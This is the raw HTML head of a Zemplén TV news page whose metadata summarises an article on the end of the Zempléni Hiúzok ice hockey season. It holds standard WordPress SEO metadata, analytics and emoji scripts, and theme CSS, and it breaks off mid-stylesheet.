

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/
body_size: 17237
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Véget ért a szezon a Zempléni Hiúzoknak is - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Március 31-vel zárult le a jégkorong szezon, ugyanis a Magyar Jégkorong Szövetség erre az időpontra"/>
<meta property="og:url" content="http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-23-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Véget ért a szezon a Zempléni Hiúzoknak is - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Véget ért a szezon a Zempléni Hiúzoknak is - Zemplén TV" />
	<meta property="og:description" content="Március 31-vel zárult le a jégkorong szezon, ugyanis a Magyar Jégkorong Szövetség erre az időpontra időzítette az utolsó meccseket is. Séra Zoltán a Zempléni Hiúzok edzője híradónknak elmondta, hogy jól zárták az ide szezon, hiszen mindenki ereje felett teljesített a mérkőzéseken. A szezon vége azonban nem azt jelenti, hogy most megpihenhetnek, hiszen tovább folytatódnak a &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2023-04-11T18:28:29+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-23.jpg" />
	<meta property="og:image:width" content="1008" />
	<meta property="og:image:height" content="557" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/","url":"http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/","name":"Véget ért a szezon a Zempléni Hiúzoknak is - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-23.jpg","datePublished":"2023-04-11T18:28:29+00:00","dateModified":"2023-04-11T18:28:29+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-23.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-23.jpg","width":1008,"height":557},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Véget ért a szezon a Zempléni Hiúzoknak is"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/82248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=82248' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fveget-ert-a-szezon-a-zempleni-hiuzoknak-is%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fveget-ert-a-szezon-a-zempleni-hiuzoknak-is%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Véget ért a szezon a Zempléni Hiúzoknak is" />
<meta property="og:url" content="http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/" />
<meta property="og:description" content="Március 31-vel zárult le a jégkorong szezon, ugyanis a Magyar Jégkorong Szövetség erre az időpontra időzítette az utolsó meccseket is. Séra Zoltán a Zempléni Hiúzok edzője híradónknak elmondta, hogy jól zárták az ide szezon, hiszen mindenki ereje felett teljesített a mérkőzéseken. A szezon vége azonban nem azt jelenti, hogy most megpihenhetnek, hiszen tovább folytatódnak a &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
